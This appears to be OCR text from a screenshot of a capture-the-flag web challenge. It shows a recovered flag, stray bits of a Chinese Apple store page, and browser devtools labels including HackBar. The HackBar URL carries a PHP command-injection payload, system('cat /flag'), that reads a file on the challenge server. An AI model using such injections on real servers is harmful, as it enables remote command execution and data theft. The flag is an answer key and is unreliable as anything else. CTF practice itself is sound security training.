 flag{041eb9e5-c83f-40a8-80b6-8d50720ee312}
Mac iPad iPhone
iPho
摄像头、显示屏
折抵换购，仅
进一
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar HackTools Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://5c4bc605-2f14-459f-9408-1814e1f8b371.node.dino209.cn/?hacker=system('cat /flag');